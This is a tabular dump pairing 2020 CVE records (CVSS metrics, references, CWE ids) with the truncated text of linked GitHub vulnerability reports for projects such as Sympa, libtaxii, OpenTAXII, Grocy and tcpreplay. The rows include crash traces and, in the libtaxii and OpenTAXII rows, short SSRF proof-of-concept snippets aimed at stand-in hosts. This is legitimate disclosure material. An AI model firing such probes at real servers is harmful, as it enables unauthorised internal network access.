cve_id stringlengths 13 16 | cve_published stringdate 2019-01-01 16:29:00 2025-02-25 20:15:37 | cve_descriptions stringlengths 34 2.6k | cve_metrics dict | cve_references listlengths 1 281 | cve_configurations listlengths 1 70 | cve_cwe_list listlengths 1 1 | cve_primary_cwe stringclasses 164
values | url stringlengths 36 97 | cve_tags listlengths 1 5 ⌀ | domain stringclasses 1
value | issue_owner_repo listlengths 2 2 | issue_body stringlengths 0 198k ⌀ | issue_title stringlengths 1 335 | issue_comments_url stringlengths 55 116 | issue_comments_count int64 0 338 | issue_created_at stringdate 2012-06-06 09:34:24 2025-04-02 09:37:20 | issue_updated_at stringdate 2014-04-01 20:16:21 2025-06-16 12:26:58 | issue_html_url stringlengths 36 97 | issue_github_id int64 4.93M 2.97B | issue_number int64 1 199k | __index_level_0__ int64 0 6.55k |
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
CVE-2020-26880 | 2020-10-07T18:15:12.133 | Sympa through 6.2.57b.2 allows a local privilege escalation from the sympa user account to full root access by modifying the sympa.conf configuration file (which is owned by sympa) and parsing it through the setuid sympa_newaliases-wrapper executable. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/1009"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/943#issuecomment-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sympa:sympa:*:*:*:*:*:*:*:*",
"matchCriteriaId": "371839E1-FA43-4288-9396-414A8D4E3A8B",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.56",
"versionStartExcluding"... | [
"269"
] | 269 | https://github.com/sympa-community/sympa/issues/1009 | [
"Third Party Advisory"
] | github.com | [
"sympa-community",
"sympa"
] | **Note by admin: this issue is dedicated to measures against [CVE-2020-26880](https://nvd.nist.gov/vuln/detail/CVE-2020-26880).**
---
<!--- ↑↑ Provide a general summary of the issue in the Title above ↑↑ -->
Version
-------
any
Installation method
-------------------
any
Expected behavior
---------... | [CVE-2020-26880] root privilege escalation from user sympa by modifying sympa.conf | https://api.github.com/repos/sympa-community/sympa/issues/1009/comments | 7 | 2020-10-07T15:31:58Z | 2021-04-24T07:39:28Z | https://github.com/sympa-community/sympa/issues/1009 | 716,636,662 | 1,009 | 1,460 |
CVE-2020-26880 | 2020-10-07T18:15:12.133 | Sympa through 6.2.57b.2 allows a local privilege escalation from the sympa user account to full root access by modifying the sympa.conf configuration file (which is owned by sympa) and parsing it through the setuid sympa_newaliases-wrapper executable. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/1009"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/943#issuecomment-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sympa:sympa:*:*:*:*:*:*:*:*",
"matchCriteriaId": "371839E1-FA43-4288-9396-414A8D4E3A8B",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.56",
"versionStartExcluding"... | [
"269"
] | 269 | https://github.com/sympa-community/sympa/issues/943#issuecomment-704779420 | [
"Third Party Advisory"
] | github.com | [
"sympa-community",
"sympa"
] | <!--- ↑↑ Provide a general summary of the issue in the Title above ↑↑ -->
Version
-------
<!-- Versions of Sympa and related software -->
Sympa 6.2.54 or earlier.
Installation method
-------------------
<!-- How you installed Sympa: deb, rpm, ports, ... or source package -->
Any.
Expected behavior
-----... | [SA 2020-002] Security flaws in setuid wrappers, CVE-2020-10936 | https://api.github.com/repos/sympa-community/sympa/issues/943/comments | 15 | 2020-05-24T08:01:47Z | 2020-10-07T17:02:22Z | https://github.com/sympa-community/sympa/issues/943 | 623,816,560 | 943 | 1,461 |
CVE-2020-26880 | 2020-10-07T18:15:12.133 | Sympa through 6.2.57b.2 allows a local privilege escalation from the sympa user account to full root access by modifying the sympa.conf configuration file (which is owned by sympa) and parsing it through the setuid sympa_newaliases-wrapper executable. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "COMPLETE",
"baseScore": 7.2,
"confidentialityImpact": "COMPLETE",... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/1009"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/sympa-community/sympa/issues/943#issuecomment-... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sympa:sympa:*:*:*:*:*:*:*:*",
"matchCriteriaId": "371839E1-FA43-4288-9396-414A8D4E3A8B",
"versionEndExcluding": null,
"versionEndIncluding": "6.2.56",
"versionStartExcluding"... | [
"269"
] | 269 | https://github.com/sympa-community/sympa/issues/943#issuecomment-704842235 | [
"Third Party Advisory"
] | github.com | [
"sympa-community",
"sympa"
] | <!--- ↑↑ Provide a general summary of the issue in the Title above ↑↑ -->
Version
-------
<!-- Versions of Sympa and related software -->
Sympa 6.2.54 or earlier.
Installation method
-------------------
<!-- How you installed Sympa: deb, rpm, ports, ... or source package -->
Any.
Expected behavior
-----... | [SA 2020-002] Security flaws in setuid wrappers, CVE-2020-10936 | https://api.github.com/repos/sympa-community/sympa/issues/943/comments | 15 | 2020-05-24T08:01:47Z | 2020-10-07T17:02:22Z | https://github.com/sympa-community/sympa/issues/943 | 623,816,560 | 943 | 1,462 |
CVE-2020-26947 | 2020-10-10T21:15:11.957 | monero-wallet-gui in Monero GUI before 0.17.1.0 includes the . directory in an embedded RPATH (with a preference ahead of /usr/lib), which allows local users to gain privileges via a Trojan horse library in the current working directory. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.6,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/monero-project/monero-gui/commit/6ed536982953d870010d8fa065dccbffeb6cae50"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://gi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:getmonero:monero:*:*:*:*:*:*:*:*",
"matchCriteriaId": "1141EAF6-6F93-45D3-8136-9C5D59A5A228",
"versionEndExcluding": "0.17.1.0",
"versionEndIncluding": null,
"versionStartExc... | [
"427"
] | 427 | https://github.com/monero-project/monero-gui/issues/3142#issuecomment-705940446 | [
"Third Party Advisory"
] | github.com | [
"monero-project",
"monero-gui"
] | My build of the [latest release](https://github.com/monero-project/monero-gui/releases/tag/v0.17.0.1) failed with an error related to QrCode.hpp:
```
make: *** No rule to make target 'src/QR-Code-generator/BitBuffer.cpp', needed by 'BitBuffer.o'. Stop.
make: *** Waiting for unfinished jobs....
Updating '/build/m... | fatal error: QrCode.hpp: No such file or directory | https://api.github.com/repos/monero-project/monero-gui/issues/3142/comments | 7 | 2020-10-08T19:18:38Z | 2020-10-12T21:52:03Z | https://github.com/monero-project/monero-gui/issues/3142 | 717,598,835 | 3,142 | 1,463 |
CVE-2020-15250 | 2020-10-12T18:15:13.233 | In JUnit4 from version 4.7 and before 4.13.1, the test rule TemporaryFolder contains a local information disclosure vulnerability. On Unix like systems, the system's temporary directory is shared between all users on that system. Because of this, when files and directories are written into this directory they are, by d... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "LOCAL",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 1.9,
"confidentialityImpact": "PARTIAL",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Release Notes",
"Third Party Advisory"
],
"url": "https://github.com/junit-team/junit4/blob/7852b90cfe1cea1e0cdaa19d490c83f0d8684b50/doc/ReleaseNotes4.13.1.md"
},
{
"source": "security-advisories@github.com",
"tags": [
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:junit:junit4:*:*:*:*:*:*:*:*",
"matchCriteriaId": "D5627372-47E1-4E48-BEF7-4F9A418BAB45",
"versionEndExcluding": "4.13.1",
"versionEndIncluding": null,
"versionStartExcluding... | [
"732"
] | 732 | https://github.com/junit-team/junit4/issues/1676 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"junit-team",
"junit4"
] | https://github.com/advisories/GHSA-269g-pwp5-87pp says it affects any version prior to 4.13.1 which is not true as rules didn't exist before 4.7. So the proper range would be 4.7 up to 4.13.
This is probably not terribly important but it caused dependabot to cry wolf on projects that are (deliberately) still using o... | CVE-2020-15250 doesn't affect versions prior to 4.7 but claims it did | https://api.github.com/repos/junit-team/junit4/issues/1676/comments | 5 | 2020-10-14T06:18:11Z | 2020-11-17T07:50:11Z | https://github.com/junit-team/junit4/issues/1676 | 721,173,269 | 1,676 | 1,464 |
CVE-2020-15253 | 2020-10-14T19:15:13.853 | Versions of Grocy <= 2.7.1 are vulnerable to Cross-Site Scripting via the Create Shopping List module, that is rendered upon deleting that Shopping List. The issue was also found in users, batteries, chores, equipment, locations, quantity units, shopping locations, tasks, taskcategories, product groups, recipes and pro... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/grocy/grocy/commit/0624b0df594a4353ef25e6b1874565ea52ce7772"
},
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grocy:grocy:*:*:*:*:*:*:*:*",
"matchCriteriaId": "8A2346AA-2AF0-4B7B-9142-F2F30F79DD26",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.1",
"versionStartExcluding":... | [
"79"
] | 79 | https://github.com/grocy/grocy/issues/996 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"grocy",
"grocy"
] | _**Edit by @berrnd:**_
**_This is uncritical and practically irrelevant according to [this project's security policy](https://github.com/grocy/grocy/security/policy)._**
-----------------
**Vulnerability Name:** Stored Cross Site Scripting & HTML Injection
**Vulnerability Description:** grocy household m... | XSS and HTML Injection on Create Shopping List & shopping list item notes (Rendered upon deleting it) | https://api.github.com/repos/grocy/grocy/issues/996/comments | 7 | 2020-09-08T14:34:09Z | 2023-09-01T15:15:44Z | https://github.com/grocy/grocy/issues/996 | 695,926,686 | 996 | 1,465 |
CVE-2020-21674 | 2020-10-15T15:15:11.280 | Heap-based buffer overflow in archive_string_append_from_wcs() (archive_string.c) in libarchive-3.4.1dev allows remote attackers to cause a denial of service (out-of-bounds write in heap memory resulting into a crash) via a crafted archive file. NOTE: this only affects users who downloaded the development code from Git... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libarchive/libarchive/commit/4f085eea879e2be745f4d9bf57e8513ae48157f4"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libarchive:libarchive:3.4.1:*:*:*:*:*:*:*",
"matchCriteriaId": "DC309F3F-564F-42EC-B892-B3005FEB13C9",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStart... | [
"787"
] | 787 | https://github.com/libarchive/libarchive/issues/1298 | [
"Third Party Advisory"
] | github.com | [
"libarchive",
"libarchive"
] | bsdtar: An error in archive_string_append_from_wcs() (archive_string.c) triggers an out-of-bounds write in heap memory that results into a crash, via a specially crafted archive file. This bug was found using our custom fuzzer.
Basic Information:
versions of libarchive: 3.4.1dev
How you obtained it: built from sou... | Heap-buffer-overflow in archive_string_append_from_wcs() (archive_string.c) | https://api.github.com/repos/libarchive/libarchive/issues/1298/comments | 0 | 2019-12-28T18:16:57Z | 2019-12-28T23:15:52Z | https://github.com/libarchive/libarchive/issues/1298 | 543,264,763 | 1,298 | 1,466 |
CVE-2020-27173 | 2020-10-16T04:15:12.070 | In vm-superio before 0.1.1, the serial console FIFO can grow to unlimited memory usage when data is sent to the input source (i.e., standard input). This behavior cannot be reproduced from the guest side. When no rate limiting is in place, the host can be subject to memory pressure, impacting all other VMs running on t... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/rust-vmm/vm-superio/issues/17"
},
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/rust-vmm/vm-superio/pull/19"
},
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:vm-superio_project:vm-superio:*:*:*:*:*:*:*:*",
"matchCriteriaId": "908B5793-006A-4E62-8032-7CA429ABF59E",
"versionEndExcluding": "0.1.1",
"versionEndIncluding": null,
"versi... | [
"770"
] | 770 | https://github.com/rust-vmm/vm-superio/issues/17 | [
"Third Party Advisory"
] | github.com | [
"rust-vmm",
"vm-superio"
] | We have identified a possible DoS issue in rust-vmm/vm-superio v0.1.0.
*Issue Description*
The rust-vmm/vm-superio implementation of the serial console which emulates a UART port type 16550A allows buffering an unlimited number of bytes from input sources when using the FIFO functionality. This issue can not be t... | Implementation of the serial console may allocate an unbounded amount of memory | https://api.github.com/repos/rust-vmm/vm-superio/issues/17/comments | 0 | 2020-10-14T07:54:28Z | 2020-10-15T08:04:06Z | https://github.com/rust-vmm/vm-superio/issues/17 | 721,231,212 | 17 | 1,467 |
CVE-2020-27174 | 2020-10-16T05:15:11.830 | In Amazon AWS Firecracker before 0.21.3, and 0.22.x before 0.22.1, the serial console buffer can grow its memory usage without limit when data is sent to the standard input. This can result in a memory leak on the microVM emulation thread, possibly occupying more memory than intended on the host. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2020/10/23/1"
},
{
"source": "cve@mitre.org",
"tags": [
"Third Party Advisory"
],
"url": "https://github.com/firecracker-microvm/firecracker/issues/2177... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:amazon:firecracker:*:*:*:*:*:*:*:*",
"matchCriteriaId": "2097E568-0639-495D-A157-BE1E429CF09C",
"versionEndExcluding": "0.21.3",
"versionEndIncluding": null,
"versionStartExc... | [
"401"
] | 401 | https://github.com/firecracker-microvm/firecracker/issues/2177 | [
"Third Party Advisory"
] | github.com | [
"firecracker-microvm",
"firecracker"
] | We have identified an issue in the Firecracker serial console emulation of all Firecracker versions up to v0.21.2 and Firecracker v0.22.0
### Issue Description
The Firecracker implementation of the serial console emulation allows buffering of an unlimited number of bytes when data is written to the Firecracker ... | Firecracker serial console emulation may allocate an unbounded amount of memory | https://api.github.com/repos/firecracker-microvm/firecracker/issues/2177/comments | 1 | 2020-10-14T09:38:36Z | 2020-10-28T13:49:38Z | https://github.com/firecracker-microvm/firecracker/issues/2177 | 721,303,524 | 2,177 | 1,468 |
CVE-2020-27176 | 2020-10-16T05:15:11.910 | Mutation XSS exists in Mark Text through 0.16.2 that leads to Remote Code Execution. NOTE: this might be considered a duplicate of CVE-2020-26870; however, it can also be considered an issue in the design of the "source code mode" feature, which parses HTML even though HTML support is not one of the primary advertised ... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/marktext/marktext/issues/2360"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://gith... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:marktext:marktext:*:*:*:*:*:*:*:*",
"matchCriteriaId": "DA133919-B076-4F1F-9593-E77391119BC4",
"versionEndExcluding": null,
"versionEndIncluding": "0.16.2",
"versionStartExcl... | [
"79"
] | 79 | https://github.com/marktext/marktext/issues/2360 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"marktext",
"marktext"
] | ### Description
There's a Cross-Site Scripting (mutation-XSS) that leads to Remote Code Execution (RCE) in MarkText v0.16.2. Tested under Linux, have little doubt that the same issue is present in releases for all other platforms.
### Steps to reproduce
1. Either create an .md file from scratch or in the "sour... | Security issue: Mutation XSS to RCE in MarkText | https://api.github.com/repos/marktext/marktext/issues/2360/comments | 5 | 2020-10-15T02:44:28Z | 2020-12-23T22:28:37Z | https://github.com/marktext/marktext/issues/2360 | 721,926,177 | 2,360 | 1,469 |
CVE-2020-26682 | 2020-10-16T14:15:11.893 | In libass 0.14.0, the `ass_outline_construct`'s call to `outline_stroke` causes a signed integer overflow. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Mailing List",
"Third Party Advisory"
],
"url": "http://www.openwall.com/lists/oss-security/2020/11/19/7"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libass_project:libass:0.14.0:*:*:*:*:*:*:*",
"matchCriteriaId": "416F7F8D-559D-4E05-88A0-E790DC9941BD",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"190"
] | 190 | https://github.com/libass/libass/issues/431 | [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"libass",
"libass"
] | fuzzer & poc
[libass.zip](https://github.com/libass/libass/files/5286727/libass.zip)
gdb:
```
fstark@fstark-virtual-machine:~/libass$ gdb ./libass_fuzzer
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.5) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/l... | Bug in ass_outline.c:1354: _Bool outline_stroke(ASS_Outline *, ASS_Outline *, const ASS_Outline *, int, int, int): Assertion `rad >= eps' failed. | https://api.github.com/repos/libass/libass/issues/431/comments | 9 | 2020-09-26T13:22:12Z | 2021-03-02T06:48:09Z | https://github.com/libass/libass/issues/431 | 709,536,863 | 431 | 1,470 |
CVE-2020-15254 | 2020-10-16T17:15:12.057 | Crossbeam is a set of tools for concurrent programming. In crossbeam-channel before version 0.4.4, the bounded channel incorrectly assumes that `Vec::from_iter` has allocated capacity that same as the number of iterator elements. `Vec::from_iter` does not actually guarantee that and may allocate extra memory. The destr... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "security-advisories@github.com",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/RustSec/advisory-db/pull/425"
},
{
"source": "security-advisories@github.com",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:crossbeam_project:crossbeam:*:*:*:*:*:*:*:*",
"matchCriteriaId": "88240C4C-2AB0-4B8F-8CC8-371F77E60B96",
"versionEndExcluding": "0.4.4",
"versionEndIncluding": null,
"version... | [
"401"
] | 401 | https://github.com/crossbeam-rs/crossbeam/issues/539 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"crossbeam-rs",
"crossbeam"
] | Hi.
I'm Yoshi, a PhD student at CMU. We are currently evaluating a project that aims to automatically synthesize test cases for Rust libraries.
We ran the synthesized test cases with Miri, and it reports what appears to be a memory leak. The minimum example is:
```
{
let x_1 = ArrayQueue::<i32>::new(1);
}//de... | Memory Leak in crossbeam-queue ArrayQueue? (Latest git only, ver0.2.3 is not effected) | https://api.github.com/repos/crossbeam-rs/crossbeam/issues/539/comments | 6 | 2020-08-03T20:42:22Z | 2020-11-04T07:26:20Z | https://github.com/crossbeam-rs/crossbeam/issues/539 | 672,331,086 | 539 | 1,471 |
CVE-2020-27197 | 2020-10-17T20:15:10.657 | TAXII libtaxii through 1.1.117, as used in EclecticIQ OpenTAXII through 0.2.0 and other products, allows SSRF via an initial http:// substring to the parse method, even when the no_network setting is used for the XML parser. NOTE: the vendor points out that the parse method "wraps the lxml library" and that this may be... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://packetstormsecurity.com/files/159662/Libtaxii-1.1.117-OpenTaxi-0.2.0-Server-Side-Request-Forgery.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclecticiq:opentaxii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9F980547-9AA1-4DE7-BD1F-2036EC5DDF2D",
"versionEndExcluding": null,
"versionEndIncluding": "0.2.0",
"versionStartEx... | [
"918"
] | 918 | https://github.com/TAXIIProject/libtaxii/issues/246 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"TAXIIProject",
"libtaxii"
] | When the content that starts with `http://` is passed to libtaxii's `parse` method, the library executes HTTP GET request, even though `no_network` is set to `True` on the XML parser.
Executing
```python
from libtaxii.common import parse
parse("http://test-domain.local?junkdata")
```
will trigger a GET request ... | Blind SSRF vulnerability | https://api.github.com/repos/TAXIIProject/libtaxii/issues/246/comments | 3 | 2020-10-14T11:12:52Z | 2020-10-19T12:43:00Z | https://github.com/TAXIIProject/libtaxii/issues/246 | 721,366,433 | 246 | 1,472 |
CVE-2020-27197 | 2020-10-17T20:15:10.657 | TAXII libtaxii through 1.1.117, as used in EclecticIQ OpenTAXII through 0.2.0 and other products, allows SSRF via an initial http:// substring to the parse method, even when the no_network setting is used for the XML parser. NOTE: the vendor points out that the parse method "wraps the lxml library" and that this may be... | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "http://packetstormsecurity.com/files/159662/Libtaxii-1.1.117-OpenTaxi-0.2.0-Server-Side-Request-Forgery.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advi... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:eclecticiq:opentaxii:*:*:*:*:*:*:*:*",
"matchCriteriaId": "9F980547-9AA1-4DE7-BD1F-2036EC5DDF2D",
"versionEndExcluding": null,
"versionEndIncluding": "0.2.0",
"versionStartEx... | [
"918"
] | 918 | https://github.com/eclecticiq/OpenTAXII/issues/176 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"eclecticiq",
"OpenTAXII"
] | Hi,
I and my colleague (Vijay Kota) were testing the opentaxii locally deployed instance and found that it is vulnerable to SSRF issue which can be exploited by adding http://<burp_collaborator>?<usual xml data>
Sample POC:
POST /services/discovery HTTP/1.1
Host: 127.0.0.1:9000
Connection: close
Accept-Enco... | Blind SSRF in OpenTaxii | https://api.github.com/repos/eclecticiq/OpenTAXII/issues/176/comments | 3 | 2020-10-14T10:30:34Z | 2020-10-21T16:12:31Z | https://github.com/eclecticiq/OpenTAXII/issues/176 | 721,339,234 | 176 | 1,473 |
CVE-2020-24265 | 2020-10-19T15:15:13.847 | An issue was discovered in tcpreplay tcpprep v4.3.3. There is a heap buffer overflow vulnerability in MemcmpInterceptorCommon() that can make tcpprep crash and cause a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/616"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B3327FA3-0901-443F-AA8A-1F077972DD5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/appneta/tcpreplay/issues/616 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **What's the problem (or question)?**
A heap buffer overflow with MemcmpInterceptorCommon() in the 4.3.3 version of tcpprep.
```ASAN report:
==74==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000032 at pc 0x000000432f16 bp 0x7ffe3a489250 sp 0x7ffe3a4889f8
READ of size 3 at 0x602000000032 thr... | [Bug]heap-buffer-overflow in tcpprep with MemcmpInterceptorCommon() | https://api.github.com/repos/appneta/tcpreplay/issues/616/comments | 9 | 2020-07-30T07:46:09Z | 2021-08-25T15:22:07Z | https://github.com/appneta/tcpreplay/issues/616 | 668,454,948 | 616 | 1,474 |
CVE-2020-24266 | 2020-10-19T15:15:13.927 | An issue was discovered in tcpreplay tcpprep v4.3.3. There is a heap buffer overflow vulnerability in get_l2len() that can make tcpprep crash and cause a denial of service. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/appneta/tcpreplay/issues/617"
},
{
"source": "cve@mitre.org",
"tags": null,
"url": "https://lists.fedoraproject.org/archives/list/... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:broadcom:tcpreplay:4.3.3:*:*:*:*:*:*:*",
"matchCriteriaId": "B3327FA3-0901-443F-AA8A-1F077972DD5E",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExc... | [
"787"
] | 787 | https://github.com/appneta/tcpreplay/issues/617 | [
"Exploit",
"Issue Tracking",
"Patch",
"Third Party Advisory"
] | github.com | [
"appneta",
"tcpreplay"
] | **Describe the bug**
A heap buffer overflow found in tcpprep with get_l2len().
ASAN report:
```
==83==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x602000000034 at pc 0x0000004e1900 bp 0x7fffed14c660 sp 0x7fffed14c658
READ of size 2 at 0x602000000034 thread T0
#0 0x4e18ff in get_l2len /src/tcpr... | [Bug]heap buffer overflow in tcpprep with get_l2len() | https://api.github.com/repos/appneta/tcpreplay/issues/617/comments | 3 | 2020-07-30T08:41:03Z | 2021-08-25T15:21:01Z | https://github.com/appneta/tcpreplay/issues/617 | 668,498,490 | 617 | 1,475 |
